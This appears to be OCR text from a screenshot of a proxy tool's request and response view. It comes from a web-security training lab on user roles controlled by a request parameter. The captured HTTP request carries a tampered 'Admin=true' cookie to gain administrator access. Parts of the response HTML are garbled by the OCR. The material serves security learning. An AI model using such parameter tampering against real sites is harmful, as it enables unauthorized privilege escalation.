 https://0a5b00940473299580d1f94200f80
Send
Request
Clear
Response
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a5b00940473299580d1f94200f800ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a5b00940473299580d1f94200f800ab.web-security-academ
y.net/login
8 Connection: keep-alive
9 Cookie: session=cVCeDUUUWQq76SpTFhdTINtzycfs1GVm; Admin=true
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3384
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <link hr ss/academyLabHeader.css rel=stylesheet>
13 <link hr s rel=stylesheet>
14 <title>U quest parameter</title>
15 </head>
16
17 <body>
18 <script /js/labHeader.js"></script>
19 <div id=
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo></div>
23 <div class=title-container>
24 <h2>User role controlled by request parameter</h2>
Copy
Convert (Preview)
Replay in browser
View response in browser
Plugins